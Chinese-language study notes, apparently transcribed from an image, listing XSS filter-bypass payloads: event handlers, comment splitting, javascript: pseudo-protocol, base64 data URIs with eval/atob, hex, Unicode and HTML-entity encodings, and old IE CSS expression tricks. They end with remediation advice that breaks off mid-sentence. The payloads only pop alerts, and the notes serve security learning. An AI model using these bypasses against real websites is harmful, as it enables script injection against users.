 前端过滤，burp抓包改包绕过
双写绕过
事件绕过
onclick
onmousemove
大小写绕过
注释干扰绕过
<scri<!--test-->pt>alert(1);</scr<!--test-->ipt>
伪协议绕过
111"> <a href="javascript:alert(document.domain)">xss</a>
<table background="javascript:alert(/xss/)"></table>
<img src="javascript:alert('xss');" >
空格回车Tab绕过
空格
<img src="jav        ascript:alert('xss');" >
TAB
<img src="java sc        ript:alert('xss');" >
回车
<img src="jav
ascript:
alert('xss');" >
绕过
编码绕过
base64编码
eval("")   eval函数把字符串当做程序执行
atob函数是将base64密文转换为名文
"> <script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ
=='));</script>
base64编码多用于如下两种情况
<a href="可控点">
<iframe src="可控点">
如果过滤了<>'"script，可以用base64编码
<a href="data:text/html;base64,
PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test<
/a>
这样当test A链接点击时 就会以data协议 页面以html/text的方式
解析 编码为base64 然后单点击a链接时 base64的编码就被还原成
我们原本的<img src=x onerror=alert(1)>
JS编码
八进制
三个八进制数字，如果个数不够，在前面补0，例如"e"的编码
为"\145"
十六进制
两个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\x65"
十六进制前面加上\x可以被JS识别
尖括号被转义时，利用十六进制绕过
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e
Unicode
四个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\u0065"
十六进制前面加上\u00变成JS可识别的Unicode编码
\\u003cscript\\u003ealert(document.domain);\\u003c/script\
\u003e
对于一些控制字符，使用特殊的C类型的转义风格（例如\n和\r）
HTML实体编码
字符编码：十进制、十六进制编码，样式为"&#数值;"，例如"<"可
以编码为"&#060;"和"&#x3c;"
<img src="x"
onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#
41;">
浏览器是不会在html标签里解析js编码的，所以我们在onerror=后
面放js中的编码是不会解析 你放进去是什么 就是什么
HTML5 新增的实体命名编码
&colon; => [冒号]
&NewLine; => [换行]
<a href="javasc&NewLine;ript&colon;alert(1)">click</a>
URL编码
进行两次URL全编码
CSS
利用IE特性绕过XSS过滤
IE中两个反单引号``可以闭合一个左边双引号
`` onmousemove=alert(1)
利用css特性绕过xss过滤
设置background:url，利用JavaScript伪协议执行js，目前只有IE
浏览器支持
background-
color:#f00;background:url("javascript:alert(document.domain)
;");
低版本IE浏览器   6   10   D 版本弹窗成功
IE中利用CSS触发xss
CSS中的注释/**/
xss:expres/**/sion(if(!window.x)
{alert(document.domain);window.x=1;})
修复建议
过滤输入的数据，包括'、"、<、>、on*等非法字符
对输出到页面的数据进行相应的编码转换，包括HTML实体编码、
JavaScript编码等
验证请求的referer值，如果referer是以自己的网站开头的域名，则